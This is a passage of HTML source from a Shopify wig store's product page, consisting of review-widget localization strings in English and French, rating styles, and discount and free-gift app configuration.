required","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_email_required":"This field is required","qna_sort_by_date":"Sort by date","review_name_placeholder":"Enter your name","review_shop_now":"Shop now","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_name_placeholder":"Enter your name","qna_question_label":"Question","qna_name_label":"Name","review_filter_clear":"Clear","review_sort_by_media":"Sort by photo","qna_submit_label":"Submit Question","qna_thank_you_title":"Thank You!","review_empty_content":"Share your thoughts with other customers","qna_sort_by_date_oldest":"Oldest first","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","media_gallery_title":"All media","review_sort_by_date":"Sort by date","review_cancel_label":"Cancel","summary_review_plural_format":"Based on [review_number] reviews","review_upload_max_attachments":"Maximum attachments : 5 photos","review_content_placeholder":"Share your thoughts about the product","review_empty":"There are no customer reviews yet.","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_section_title":"Customer Reviews","qna_email_required":"This field is required","qna_email_label":"Email","review_rating_empty":"Please give us your rating","custom_question_required":"This field is required","review_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","summary_review_submit_label":"Write A Review","review_name_label":"Name","qna_email_placeholder":"Enter your email","review_email_label":"Email","review_sort_by_content":"Sort by content","review_load_more":"Load more","review_content_label":"Feedback","qna_name_required":"This field is required","review_verified_purchase":"Verified purchase","review_content_required":"This field is required","review_not_verified_purchase":"Rating"}},{"language_code":"fr","content":{"qna_thank_you_title":"Merci !","summary_discount_amount":"Obtenez une remise [discount_amount]","review_email_invalid":"Format de courriel non valide","review_submit_label":"Soumettre l'avis","summary_section_title":"Avis des clients","review_content_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_thank_you_title":"Merci !","summary_review_submit_label":"Écrire un avis","qna_name_label":"Nom","review_empty_title":"Il n'y a pas encore d'avis de clients","review_rating_label":"Note","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_sort_by_content":"Trier par contenu","qna_email_required":"Ce champ est requis","review_not_verified_purchase":"Notation","custom_question_required":"Ce champ est requis","review_search_box_placeholder":"Rechercher des avis","review_filter_clear":"Éclaircir","review_name_label":"Nom","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","summary_review_plural_format":"[review_number] critiques","review_rating_empty":"Veuillez nous donner votre note","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_filter_by":"Filtrer","qna_email_label":"Courriel","review_name_placeholder":"Entrez votre nom","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_sort_by_date":"Trier par date","review_name_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","review_cancel_label":"Annuler","review_upload_label":"Ajouter des médias","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_section_title":"Écrire un avis","review_sort_by_date":"Trier par date","review_email_label":"Courriel","summary_qna_submit_label":"Posez une question","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","qna_section_title":"Écrire une question","qna_search_box_placeholder":"Rechercher des questions","media_gallery_title":"Tous les médias","qna_helpful":"Cela vous a-t-il été utile ?","review_count":"Avis ([reviews_count])","qna_name_required":"Ce champ est requis","review_shop_now":"Magasiner maintenant","review_content_placeholder":"Partagez vos pensées sur le produit","qna_load_more":"Charger plus","qna_cancel_label":"Annuler","qna_question_label":"Question","summary_review_singular_format":"[review_number] critique","qna_name_placeholder":"Entrez votre nom","review_load_more":"Charger plus","qna_see_more":"Voir plus","qna_empty_title":"Il n'y a pas encore de questions","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_see_more":"Voir plus","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","qna_email_placeholder":"Entrez votre courriel","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_content_label":"Commentaires","qna_email_invalid":"Format de courriel non valide","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","qna_question_required":"Ce champ est requis","review_helpful":"Cela vous a-t-il été utile ?","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_email_placeholder":"Entrez votre courriel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"custom_css":"","font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true,"show_widget_when_no_reviews":false,"use_star_rating_from_global_setting":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-sexy-side-part-short-curly-wig",
            productId: 7123721322579,
            collections: [
                
                    {
                        "id": "276592918611",
                        "handle": "side-part-bob",
                        "title": "BOB SEXY",
                        "gid": "gid://shopify/Collection/276592918611"
                    },
                
                    {
                        "id": "439259411",
                        "handle": "curly-hair",
                        "title": "Bouclé",
                        "gid": "gid://shopify/Collection/439259411"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Cheveux humains pour le noir",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "163202629715",
                        "handle": "hair-for-beginner",
                        "title": "Coiffure pour débutant",
                        "gid": "gid://shopify/Collection/163202629715"
                    },
                
                    {
                        "id": "163202662483",
                        "handle": "short-cut",
                        "title": "Coupe courte",
                        "gid": "gid://shopify/Collection/163202662483"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "Nouveautés 2024",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "Pas de cadeau",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "77856866387",
                        "handle": "bob-wigs",
                        "title": "Perruque Bob",
                        "gid": "gid://shopify/Collection/77856866387"
                    },
                
                    {
                        "id": "262313508947",
                        "handle": "live-show-wig",
                        "title": "PERRUQUE SPECTACLE EN DIRECT",
                        "gid": "gid://shopify/Collection/262313508947"
                    },
                
                    {
                        "id": "434320595",
                        "handle": "wigs",
                        "title": "Perruques",
                        "gid": "gid://shopify/Collection/434320595"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Produit événementiel",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "282470809683",
                        "handle": "discount-products",
                        "title": "Produits à prix réduits",
                        "gid": "gid://shopify/Collection/282470809683"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "vente",
                        "gid": "gid://shopify/Collection/260828135507"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":41242695991379,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0001553","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque courte bouclée sexy avec raie latérale ","public_title":null,"options":["Default Title"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_quantity":-83,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "gb",
          id: 2067759187,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1280695795795&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;7810996863059&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7810996863059&quot;,&quot;handle&quot;:&quot;buy-hair-get-free-gifts-copy&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43598804058195&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43598804058195&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/c1d6edacd968f76a286487c4d026745e.png?v=1769154220&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;A Free Wig, Send At Random&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/43598804058195&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/c1d6edacd968f76a286487c4d026745e.png?v=1769154220&quot;}],&quot;title&quot;:&quot;A Free Wig, Send At Random&quot;,&quot;id&quot;:&quot;gid://shopify/Product/7810996863059&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;unClaimText&quot;:&quot;Unclaim&quot;,&quot;removingText&quot;:&quot;Removing&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;sideCart&quot;:false,&quot;specificCollectionData&quot;:[]},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;,&quot;bodyTitleFontStyle&quot;:&quot;bold&quot;,&quot;bodyTitleFontSize&quot;:&quot;16&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1280695795795&quot;,&quot;title&quot;:&quot;Surprise Gift 